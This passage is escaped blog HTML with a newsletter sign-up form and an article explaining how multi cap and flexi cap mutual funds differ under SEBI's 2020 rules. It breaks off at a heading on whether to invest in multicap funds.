margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap fund\n  needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: white; border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy HBSC mutual\nfund has launched a multi cap fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses decided to convert\ntheir existing multi cap schemes into flexi cap schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin multicap\u003Cspan style=\"mso-spacerun: 